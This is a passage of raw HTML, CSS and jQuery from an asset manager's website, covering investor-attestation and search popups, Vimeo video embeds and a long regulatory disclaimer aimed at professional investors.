							<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/90c24377ccc81806c147e96537457884/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1488" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4339851" data-id="4339851" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c7dedf elementor-widget__width-auto elementor-align-right elementor-widget elementor-widget-button" data-id="0c7dedf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14px" height="8px" viewBox="0 0 14 8"><title>icon/chevron-up</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="component-library" transform="translate(-533.000000, -998.000000)" fill="#242424" fill-rule="nonzero"><g id="Combined-Shape" transform="translate(528.000000, 990.000000)"><path d="M6.61289944,8.20970461 L6.70710678,8.29289322 L12,13.585 L17.2928932,8.29289322 C17.6834175,7.90236893 18.3165825,7.90236893 18.7071068,8.29289322 C19.0675907,8.65337718 19.0953203,9.22060824 18.7902954,9.61289944 L18.7071068,9.70710678 L12.7071068,15.7071068 C12.5569051,15.8573084 12.3708099,15.9497402 12.1764315,15.9844021 L12.0590314,15.9982669 L11.9409686,15.9982669 C11.7443814,15.9867129 11.5505552,15.9173891 11.3871006,15.7902954 L11.2928932,15.7071068 L5.29289322,9.70710678 C4.90236893,9.31658249 4.90236893,8.68341751 5.29289322,8.29289322 C5.62333685,7.96244959 6.12750547,7.91161211 6.51140295,8.14038077 L6.61289944,8.20970461 Z" transform="translate(12.000000, 11.999133) rotate(-180.000000) translate(-12.000000, -11.999133) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">Select your country and investor type</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a9e6be elementor-section-height-min-height rwc-attestation-popup elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a9e6be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d884265" data-id="d884265" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f02a8e3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="f02a8e3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			 <div 
    id="attestation-passive-container"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="passive"
    data-input-culture="en-GB"
    data-input-language=""
    data-input-country=""
    data-input-investor-type=""
    data-manager-initialized="true"
    data-dynamic-load="true"
></div><script type="text/javascript">jQuery(document).on("elementor/popup/show", (event, id, instance) => {
    const passiveAttestation = document.querySelector(
      '[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="passive"]'
    );
    if (passiveAttestation) {
      passiveAttestation.setAttribute("data-input-country", country);
      passiveAttestation.setAttribute("data-input-investor-type", investor);
      passiveAttestation.setAttribute("data-input-language", language);
      window.ksysTriggerEvent("ksys-app-embed-added", passiveAttestation);
    }
  });
  
  jQuery(function ($) {
    var $investmentTypeContainer = $('*[data-selector="selectionField-list"]');
    $(document)
      .off(".gg-attestation-li")
      .on(
        "click.gg-attestation-li",
        '[data-ksys-app-template-id="ksys-app-attestation"] [data-selector="selectionField-list"] li',
        function () {
          $(this).siblings().removeClass("investment-active");
          $(this).addClass("investment-active");
        }
      );
  });</script><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-1532">.elementor-1532 .elementor-element.elementor-element-bbd0306 > .elementor-container{min-height:127px;}.elementor-1532 .elementor-element.elementor-element-f474370 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#8B8B8B;box-shadow:0px 2px 0px 0px #C5C5C5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1532 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1532 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 0px 10px 0px;}.elementor-1532 .elementor-element.elementor-element-740c67b .kurtosys-search__field{font-family:"Museo-Sans-300", Sans-serif;font-size:30px;color:#242424;}.elementor-1532 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-webkit-input-placeholder{color:#242424;}.elementor-1532 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-moz-placeholder{color:#242424;}.elementor-1532 .elementor-element.elementor-element-740c67b .kurtosys-search__field:-ms-input-placeholder{color:#242424;}.elementor-1532 .elementor-element.elementor-element-740c67b .kurtosys-search__submit-icon{font-size:26px;}.elementor-1532 .elementor-element.elementor-element-740c67b .kurtosys-search__submit{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1532 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1532 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close-icon{font-size:0px;}.elementor-1532 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right{margin-left:15px;}.elementor-1532 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-left{margin-right:15px;}.elementor-1532 .elementor-element.elementor-element-f2eba6e .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;fill:#000000;color:#000000;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-1532 .elementor-element.elementor-element-f2eba6e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1532 .elementor-element.elementor-element-f2eba6e{width:auto;max-width:auto;align-self:flex-start;}.elementor-1532 .elementor-element.elementor-element-bbd0306{margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;z-index:1200;}#elementor-popup-modal-1532 .dialog-message{width:100vw;height:132px;align-items:flex-start;padding:0px 0px 0px 0px;}#elementor-popup-modal-1532{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0, 0, 0, 0.3);}#elementor-popup-modal-1532 .dialog-close-button{display:flex;top:35%;font-size:0px;}#elementor-popup-modal-1532 .dialog-widget-content{animation-duration:0.2s;margin:0px 0px 0px 0px;}body:not(.rtl) #elementor-popup-modal-1532 .dialog-close-button{right:5%;}body.rtl #elementor-popup-modal-1532 .dialog-close-button{left:5%;}#elementor-popup-modal-1532 .dialog-close-button i{color:#ED1B2F;}#elementor-popup-modal-1532 .dialog-close-button svg{fill:#ED1B2F;}/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-1532 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-1532 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-1532 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-1532 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-1532 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-1532 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-bbd0306 */@media screen and (max-width: 768px) {
    .elementor-6494 .elementor-element.elementor-element-f474370 > .elementor-element-populated 
    {
        
    border-bottom: 1px solid #8B8B8B !important;
    margin: 0px 15px 0px 15px !important;
    box-shadow: none !important;
    padding: 20px 0 10px 0 !important;
}



}/* End custom CSS */
/* Start custom CSS */#elementor-popup-modal-1532 {
    z-index: 1200;
}

#elementor-popup-modal-1532 .dialog-message {
    overflow: visible;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="1532" class="elementor elementor-1532 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;open_selector&quot;:&quot;.search-popup&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bbd0306 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="bbd0306" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f474370" data-id="f474370" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-740c67b elementor-widget elementor-widget-kurtosys-search" data-id="740c67b" data-element_type="widget" data-widget_type="kurtosys-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-search kurtosys-blocks"><div class="kurtosys-search"><form role="search" method="get" class="kurtosys-search__form" action="https://www.redwheel.com/ie/en/professional/">
	<label class="kurtosys-search__label" aria-label="Submit search">
		<input type="search" class="kurtosys-search__field" placeholder="Search" value="" name="s" />
	</label>
		<button type="submit" class="kurtosys-search__submit" aria-label="Submit search"></button>
		</form></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f2eba6e elementor-align-left reset elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="f2eba6e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-xs" role="button" id="close-popup">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 18 18" style="enable-background:new 0 0 18 18;" xml:space="preserve"> <path d="M2.9,0.7l-1,1L8,7.8l-6.1,6.1l1,1L9,8.8l6.1,6.1l1-1L10,7.8l6.1-6.1l-1-1L9,6.8L2.9,0.7z"></path> </svg> 			</span>
						<span class="elementor-button-text">Clear</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f9ac064 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="f9ac064" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(".reset").click(function () {
  jQuery(".kurtosys-search__field").val("");
});

jQuery( document ).ready( function( $ ) {
	$( document ).on( 'click', '.elementor-button-icon', function( event ) {
		elementorProFrontend.modules.popup.closePopup( {}, event );
	} );
} );
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-1543">.elementor-1543 .elementor-element.elementor-element-69893ce{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1543 .elementor-element.elementor-element-0a71ee2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1543 .elementor-element.elementor-element-0a71ee2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1543 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item{border-width:0px;}.elementor-1543 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-1543 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-1543 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-title{background-color:#FFFFFF;padding:10px 10px 10px 0px;}.elementor-1543 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon, .elementor-1543 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-title{color:#242424;}.elementor-1543 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon svg{fill:#242424;}.elementor-1543 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:bold;}.elementor-1543 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon.elementor-accordion-icon-left{margin-right:0px;}.elementor-1543 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon.elementor-accordion-icon-right{margin-left:0px;}.elementor-1543 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content{color:#333333;font-family:"Open Sans", Sans-serif;font-size:18px;line-height:1.6em;padding:0px 0px 0px 0px;}.elementor-1543 .elementor-element.elementor-element-1a8b3e5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 15px 15px 15px;}.elementor-1543 .elementor-element.elementor-element-6a12d8f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1543 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-1543{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1543 .dialog-close-button{display:flex;}#elementor-popup-modal-1543 .dialog-widget-content{animation-duration:1.3s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for accordion, class: .elementor-element-1a8b3e5 */.elementor-1543 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content {
    overflow-x: auto;
    max-height: 250px;
}/* End custom CSS */
/* Start custom CSS for accordion, class: .elementor-element-1a8b3e5 */.elementor-1543 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content {
    overflow-x: auto;
    max-height: 250px;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="1543" class="elementor elementor-1543 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.3,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.audio-insight-popup-trigger&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-69893ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69893ce" data-element_type="section" id="popup-audio-insight">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c2502d0 soundcloud-modal-embed" data-id="c2502d0" data-element_type="column" id="soundcloud-modal-embed">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a12d8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a12d8f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a71ee2" data-id="0a71ee2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1a8b3e5 elementor-widget elementor-widget-accordion" data-id="1a8b3e5" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
					<div class="elementor-accordion" role="tablist">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2781" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-2781" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" href="">Disclaimer</a>
					</div>
					<div id="elementor-tab-content-2781" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-2781"><p>No investment strategy or risk management technique can guarantee returns or eliminate risks in any market environment.The term “RWC” may include any one or more RWC branded entities including RWC Partners Limited and RWC Asset Management LLP, each of which is authorised and regulated by the UK Financial Conduct Authority and, in the case of RWC Asset Management LLP, the US Securities and Exchange Commission; RWC Asset Advisors (US) LLC, which is registered with the US Securities and Exchange Commission; and RWC Singapore (Pte) Limited, which is licensed as a Licensed Fund Management Company by the Monetary Authority of Singapore.RWC may act as investment manager or adviser, or otherwise provide services, to more than one product pursuing a similar investment strategy or focus to the product detailed in this audio. RWC seeks to minimise any conflicts of interest, and endeavours to act at all times in accordance with its legal and regulatory obligations as well as its own policies and codes of conduct.This audio is directed only at professional, institutional, wholesale or qualified investors. The services provided by RWC are available only to such persons. It is not intended for distribution to and should not be relied on by any person who would qualify as a retail or individual investor in any jurisdiction or for distribution to, or use by, any person or entity in any jurisdiction where such distribution or use would be contrary to local law or regulation.This audio has been prepared for general information purposes only and has not been delivered for registration in any jurisdiction nor has its content been reviewed or approved by any regulatory authority in any jurisdiction. The information contained herein does not constitute: (i) a binding legal agreement; (ii) legal, regulatory, tax, accounting or other advice; (iii) an offer, recommendation or solicitation to buy or sell shares in any fund, security, commodity, financial instrument or derivative linked to, or otherwise included in a portfolio managed or advised by RWC; or(iv) an offer to enter into any other transaction whatsoever (each a “Transaction”). No representations and/or warranties are made that the information contained herein is either up to date and/or accurate and is not intended to be used or relied upon by any counterparty, investor or any other third party.RWC uses information from third party vendors, such as statistical and other data, that it believes to be reliable. However, the accuracy of this data, which may be used to calculate results or otherwise compile data that finds its way over time into RWC research data stored on its systems, is not guaranteed. If such information is not accurate, some of the conclusions reached or statements made may be adversely affected. RWC bears no responsibility for your investment research and/or investment decisions and you should consult your own lawyer, accountant, tax adviser or other professional adviser before entering into any Transaction. Any opinion expressed herein, which may be subjective in nature, may not be shared by all directors, officers, employees, or representatives of RWC and may be subject to change without notice. RWC is not liable for any decisions made or actions or in actions taken by you or others based on the contents of this audio and neither RWC nor any of its directors, officers, employees, or representatives (including affiliates) accepts any liability whatsoever for any errors and/or omissions or for any direct, indirect, special, incidental, or consequential loss, damages, or expenses of any kind howsoever arising from the use of, or reliance on, any information contained herein.Information contained in this audio should not be viewed as indicative of future results. Past performance of any Transaction is not indicative of future results. The value of investments can go down as well as up. Certain assumptions and forward looking statements may have been made either for modelling purposes, to simplify the audio and/or calculation of any projections or estimates contained herein and RWC does not represent that that any such assumptions or statements will reflect actual future events or that all assumptions have been considered or stated. Forward-looking statements are inherently uncertain, and changing factors such as those affecting the markets generally, or those affecting particular industries or issuers, may cause results to differ from those discussed. Accordingly, there can be no assurance that estimated returns or projections will be realised or that actual returns or performance results will not materially differ from those estimated herein. Some of the information contained in this audio may be aggregated data of Transactions executed by RWC that has been compiled so as not to identify the underlying Transactions of any particular customer.The information transmitted is intended only for the person or entity to which it has been given and may contain confidential and/or privileged material. In accepting receipt of the information transmitted you agree that you and/or your affiliates, partners, directors, officers and employees, as applicable, will keep all information strictly confidential. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information is prohibited. The information contained herein is confidential and is intended for the exclusive use of the intended recipient(s) to which this audio has been provided. Any distribution or reproduction of this audio is not authorised and is prohibited without the express written consent of RWC or any of its affiliates.Changes in rates of exchange may cause the value of such investments to fluctuate. An investor may not be able to get back the amount invested and the loss on realisation may be very high and could result in a substantial or complete loss of the investment. In addition, an investor who realises their investment in a RWC-managed fund after a short period may not realise the amount originally invested as a result of charges made on the issue and/or redemption of such investment. The value of such interests for the purposes of purchases may differ from their value for the purpose of redemptions. No representations or warranties of any kind are intended or should be inferred with respect to the economic return from, or the tax consequences of, an investment in a RWC-managed fund. Current tax levels and reliefs may change. Depending on individual circumstances, this may affect investment returns. Nothing in this document constitutes advice on the merits of buying or selling a particular investment. This audio expresses no views as to the suitability or appropriateness of the fund or any other investments described herein to the individual circumstances of any recipient.AIFMD and Distribution in the European Economic Area (“EEA”)The Alternative Fund Managers Directive (Directive 2011/61/EU)(“AIFMD”) is a regulatory regime which came into full effect in the EEA on 22 July 2014. RWC Asset Management LLP is an Alternative Investment Fund Manager (an “AIFM”) to certain funds managed by it (each an “AIF”). The AIFM is required to make available to investors certain prescribed information prior to their investment in an AIF. The majority of the prescribed information is contained in the latest Offering Document of the AIF. The remainder of the prescribed information is contained in the relevant AIF’s annual report and accounts. All of the information is provided in accordance with the AIFMD.In relation to each member state of the EEA (each a “Member State”),this document may only be distributed and shares in a RWC fund(“Shares”) may only be offered and placed to the extent that (a) the relevant RWC fund is permitted to be marketed to professional investors in accordance with the AIFMD (as implemented into the local law/regulation of the relevant Member State); or (b) this audio may otherwise be lawfully distributed and the Shares may lawfully offered or placed in that Member State (including at the initiative of the investor).Information Required for Distribution of Foreign Collective Investment Schemes to Qualified Investors in SwitzerlandThe representative and paying agent of the RWC-managed funds in Switzerland (the “Representative in Switzerland”) FIRST INDEPENDENT FUND SERVICES LTD, Klausstrasse 33, CH-8008 Zurich. Swiss Paying Agent: Helvetische Bank AG, Seefeldstrasse 215, CH-8008 Zurich. In respect of the units of the RWC-managed funds distributed in Switzerland, the place of performance and jurisdiction is at the registered office of the Representative in Switzerland.</p></div>
				</div>
								</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-1542">.elementor-1542 .elementor-element.elementor-element-8a40e8f > .elementor-container{min-height:65vh;}.elementor-1542 .elementor-element.elementor-element-891021f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1542 .elementor-element.elementor-element-891021f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1542 .elementor-element.elementor-element-8a40e8f:not(.elementor-motion-effects-element-type-background), .elementor-1542 .elementor-element.elementor-element-8a40e8f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-1542 .elementor-element.elementor-element-8a40e8f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1542 .elementor-element.elementor-element-8a40e8f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-1542 .dialog-message{width:80vw;height:auto;}#elementor-popup-modal-1542{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1542 .dialog-close-button{display:flex;}#elementor-popup-modal-1542 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for section, class: .elementor-element-8a40e8f */section#video-popup-section .elementor-widget-container {
    width: 100%;
    height: 100%;
}

#video-popup-section .elementor-video-iframe {
  width: 100%;
  height: 100%;
}

#video-popup-section .video-popup-column .elementor-wrapper {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
}

#video-popup-section .elementor-video-iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="1542" class="elementor elementor-1542 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-8a40e8f video-popup-section elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a40e8f" data-element_type="section" id="video-popup-section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-891021f video-popup-column" data-id="891021f" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1945" class="elementor elementor-1945 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.uk-value-income, .uk-value-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c4c0e47 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4c0e47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c8f0e76" data-id="5c8f0e76" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1d5c088a elementor-widget elementor-widget-kurtosys-video" data-id="1d5c088a" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/765730661?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1539168216-907a73540a764f44ee86e474cb7c789d17aff02240bfcdd4b818dfbbe8208373-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1940" class="elementor elementor-1940 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.webinar-why-now-is-the-time-for-investors-to-revisit-uk-equities&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0d3660f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d3660f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2ea2886" data-id="2ea2886" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ea31fb9 elementor-widget elementor-widget-kurtosys-video" data-id="ea31fb9" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688167?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255765-f83a6dfc52ef2c602b341ec436f4e77138b5e773895591a5e7c15a80beeff8eb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
